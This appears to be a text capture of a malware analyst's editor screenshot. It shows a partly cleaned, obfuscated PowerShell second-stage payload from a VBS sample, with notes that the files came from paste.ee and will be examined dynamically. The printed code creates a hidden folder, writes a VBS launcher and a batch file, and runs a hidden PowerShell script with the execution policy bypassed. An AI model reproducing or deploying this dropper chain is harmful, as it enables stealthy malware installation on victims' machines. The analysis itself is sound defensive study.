 YARA
hex.py U
deobfuscated_powershell_command_1.txt U
downlaoded_file_step_2.ps1 1, U
reverse_obfuscation.py U
cleaned_script.ps1 9+, U
APTs > 16 > Filescan_vbs > zooom > Second_Payload > cleaned_script.ps1 > ...
1 sET-iTem vaRiaBlE:a6p ( [type]("{2}{1}{0}" -f 'E','.Fil','IO') ); ${D} = ((("{2}{5}{4}{3}{0}{6}{1}" -f 'Datap','ualsp8P','C','ram','g',':p8PPro',
'8PMusicp8PVis'))-rEplAcE([CHar]112+[CHar]56+[CHar]80),[CHar]92) &("{0}{1}"-f'New-','Item') -ItemType ("{2}{1}{0}" -f 'y','ctor','Dire') -Path $
{d} -Force | &("{2}{1}{0}" -f'l','ul','Out-N') .("{0}{1}" -f'slee','p') -Seconds 5 ${co`NT`ENt} = @' On Error Resume Next Sub zjte Dim sbyjn Set
sbyjn = CreateObject("WScript.Shell") sbyjn.Run "C:\ProgramData\Music\Visuals\VsEnhance.bat", 0, True End Sub zjte '@ (geT-vARiaBlE ('a'+'6P')).
vAluE::("{1}{0}{3}{2}" -f'rite','W','llText','A').Invoke("$d\VsLabs.vbs", ${CO`N`TEnT}) try { ${CO`Nt`eNT} = @' @echo off cmd /c Powershell -noP
-W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1" '@ } catch {} (Get-VariaBlE A6p).VAluE::("{0}{2}{1}" -f'W','iteAllText',
'r').Invoke("$d\VsEnhance.bat", ${CON`TE`Nt}) try { ${CO`Nt`eNT} = @' try {
At least we found something intresting inside the
powerrshell scripts downloaded from the paste.ee
Please note this files, we will
examine them during the
dynamic analysis
PROBLEMS 34 OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR JUPYTER COMMENTS Python - Second_Payload
➜ Second_Payload git:(main) ✗ python3 reverse_obfuscation.py
Cleaning and extraction completed.
➜ Second_Payload git:(main) ✗
ancestor directory
Users/ mac/ Desktop/ Malware/ ML/ YARA/ APTs/ 16/ Filescan_vbs/ zooom/